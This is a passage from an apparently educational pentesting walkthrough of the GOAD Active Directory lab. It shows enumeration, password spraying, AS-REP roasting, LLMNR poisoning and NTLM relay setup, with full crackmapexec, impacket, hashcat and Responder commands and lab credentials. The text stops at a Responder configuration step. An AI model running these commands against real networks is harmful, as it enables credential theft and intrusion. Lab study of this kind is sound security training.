GOAD Part 1: AD Recon, Password Spraying , ASREPRoasting & LLMNR Poisoning
Table of Contents

Introduction #
- Game of Active Directory is a fully functional AD lab environment, misconfigured with several AD issues designed to help understand various AD security concepts.
- In this n-part series, we will explore how we can abuse the misconfigurations. In part 1, we focus on
enumeratingthe environment to finddomains, domain controllers, usernames and groups. We further leverage this to conduct various attacks, showcasing techniques likepassword spraying & ASREPRoasting. - We then finish off by exploring what attacks can be carried out when we have
no credentials or usernamesto work with such as theLLMNR Poisoning and NTLM relay.
Network Diagram #

Reconnaissance and Enumeration #
- From our network diagram, we are dealing with 5 different machines across 3 domains in the network.
north.sevenkingdoms.local- DC01 (kingslanding)
sevenkingdoms.local- DC02 (winterfell)
- SRV02 (castleback)
essos.local- DC02 (mereen)
- SRV03 (braavos)
- The creators of GOAD - Orange Cyberdefense - have also come up with this mindmap that structures our AD pentesting approach. We will frequently refer to this resource when exploring the lab
Hosts file setup #
- We can begin by mapping out all the machines in our hosts file. Using the IP information and domains given to us, we can find the
domain controllersin the network.
nslookup -type=SRV _ldap._tcp.dc._msdcs.north.sevenkingdoms.local 192.168.56.11
Server: 192.168.56.11
Address: 192.168.56.11#53
_ldap._tcp.dc._msdcs.north.sevenkingdoms.local service = 0 100 389 winterfell.north.sevenkingdoms.local.
nslookup -type=SRV _ldap._tcp.dc._msdcs.sevenkingdoms.local 192.168.56.10
Server: 192.168.56.10
Address: 192.168.56.10#53
_ldap._tcp.dc._msdcs.sevenkingdoms.local service = 0 100 389 kingslanding.sevenkingdoms.local.
nslookup -type=SRV _ldap._tcp.dc._msdcs.essos.local 192.168.56.12
Server: 192.168.56.12
Address: 192.168.56.12#53
_ldap._tcp.dc._msdcs.essos.local service = 0 100 389 meereen.essos.local.
- Our hosts file will look as shown:
192.168.56.10 sevenkingdoms.local kingslanding.sevenkingdoms.local kingslanding
192.168.56.11 winterfell.north.sevenkingdoms.local north.sevenkingdoms.local winterfell
192.168.56.12 essos.local meereen.essos.local meereen
192.168.56.22 castelblack.north.sevenkingdoms.local castelblack
192.168.56.23 braavos.essos.local braavos
Domain User enumeration #
- We have several options for this. We will use
crackmapexec and enum4linuxto check for this information.

crackmapexec smb 192.168.56.10-23 --users

- We get some domain users from the winterfell DC (the DC allows anonymous sessions) and credentials in a user’s description.
| Hostname | Username |
|---|---|
| WINTERFELL | north.sevenkingdoms.local\Guest |
| WINTERFELL | north.sevenkingdoms.local\arya.stark |
| WINTERFELL | north.sevenkingdoms.local\sansa.stark |
| WINTERFELL | north.sevenkingdoms.local\brandon.stark |
| WINTERFELL | north.sevenkingdoms.local\rickon.stark |
| WINTERFELL | north.sevenkingdoms.local\hodor |
| WINTERFELL | north.sevenkingdoms.local\jon.snow |
| WINTERFELL | north.sevenkingdoms.local\samwell.tarly |
| WINTERFELL | north.sevenkingdoms.local\jeor.mormont |
| WINTERFELL | north.sevenkingdoms.local\sql_svc |
- Recon is a recursive process. Upon getting valid credentials, you should rerun your user enumeration commands with credentials to see whether you get more information
crackmapexec smb ips.txt -u samwell.tarly -p Heartsbane

- We get more users on the domain.

Domain Group enumeration #
I ran crackmapexec without creds but did don’t get an output on any domain
We can run either
crackmapexecorenum4linuxwith samwell’s creds and extract some domain group information. We will only able to retrieve information on thenorthdomain.
enum4linux -a -U 192.168.56.11 -u samwell.tarly -p Heartsbane

- We can map them out as shown:
| Group | RID | Members |
|---|---|---|
| Mormont | 1108 | NORTH\jeor.mormont |
| Night Watch | 1107 | NORTH\jon.snow, NORTH\samwell.tarly, NORTH\jeor.mormont |
| Domain Guests | 514 | NORTH\Guest |
| Group Policy Creator Owners | 520 | NORTH\Administrator |
| Domain Computers | 515 | NORTH\CASTELBLACK$ |
| Stark | 1106 | NORTH\arya.stark, NORTH\eddard.stark, NORTH\catelyn.stark, NORTH\robb.stark, NORTH\sansa.stark, NORTH\brandon.stark, NORTH\rickon.stark, NORTH\hodor, NORTH\jon.snow |
| Domain Users | 513 | NORTH\Administrator, NORTH\vagrant, NORTH\krbtgt, NORTH\SEVENKINGDOMS$, NORTH\arya.stark, NORTH\eddard.stark, NORTH\catelyn.stark, NORTH\robb.stark, NORTH\sansa.stark, NORTH\brandon.stark, NORTH\rickon.stark, NORTH\hodor, NORTH\jon.snow, NORTH\samwell.tarly, NORTH\jeor.mormont, NORTH\sql_svc |
Valid Usernames #
- With valid usernames for the
northdomain, we can attempt apassword sprayto hunt forvalid credentialsor perform anASREPRoastusing the valid credentials we obtained

Password Spraying #
In this attack, we aim to identify valid user credentials by attempting few

commonly used passwords. In organizations with a fairly high number of users, there’s a chance that some are using weak passwords.This attack contrasts with a standard brute-force that involves attempting many passwords against a single account which we cannot launch against this environment due to the account lockout policy shown below.
enum4linuxscan results:
- We can use
crackmapexec's --no-bruteforceparameter to achieve the password spray. I created a list of the user accounts and proceeded to use that list for the password list as well.
crackmapexec smb 192.168.56.11 -u actualusers.txt -p actualusers.txt --no-bruteforce

- We get
hodor'scredentials
AS-REPRoasting #
- The authentication process for kerberos can be split into the following parts.

AS-REPRoastingallows attackers to extract Ticket Granting Tickets (TGT) for accounts that don’t have Kerberospre-authenticationenabled. Attackers can request an Authentication Service Response (AS-REP) from the KDC without knowing the user’s password. This response contains credential material that can be cracked offline.Pre-authenticationensures users send encrypted requests to the KDC when authenticating to services. When disabled, users send plain text requests and receive an encrypted AS-REP, making them vulnerable to offline cracking.We need valid user credentials (low privileged accounts work) to identify the target accounts. Using

samwell.tarly'screds andimpacket-GetNPUsers, we can enumerate the users
impacket-GetNPUsers north.sevenkingdoms.local/samwell.tarly:Heartsbane -request

- Proceed to crack the credentials with hashcat.
hashcat -m 18200 -a 0 brandon.hash /usr/share/wordlists/rockyou.txt.gz
No Valid Credentials/Usernames #
- Lastly we will look at LLMNR Poisoning. In the event that you do not find any valid credentials or usernames, this is an essential step to take.
LLMNR Poisoning #

LLMNR (Link-Local Multicast Resolution), is a protocol in Windows used to resolve NetBIOS names of computers on the same subnet when DNS resolution fails. When attempting to locate unknown resources in a network, LLMNR multicasts requests across a network to attempt to find unknown routes e.g shares.
Attackers can trick devices to sending sensitive information by pretending to be the resource that another computer is trying to locate.
1. Listen and capture hashes #
sudo responder -I eth1
- We eventually harvest 2 user’s credentials in the network


2. Crack with hashcat #
hashcat -m 5600 -a 0 ntlm.txt /usr/share/wordlists/rockyou.txt.gz
- We get
robb.stark'shash.
edd'shash could not be cracked but, we can relay the hashes to machines whereSMB signingis disabled. SMB signing prevents relay attacks by appending a digital signature on packets for integrity checks.
3. Find targets for relaying #

- We can use crackmapexec to find the target where SMB signing has been disabled.
crackmapexec smb 192.168.56.10-23 --gen-relay-list relay-targets.txt

Castleback and Braavos domain controllers are vulnerable. For the attack to work, the user whose hashes being relayed has to be a local admin on the target.
Disable SMB and HTTP Servers on responder to allow ntlmrelayx to relay the hashes instead of authenticating to itself. In Kali, the path is in the following folder
vi /etc/responder/Responder.conf
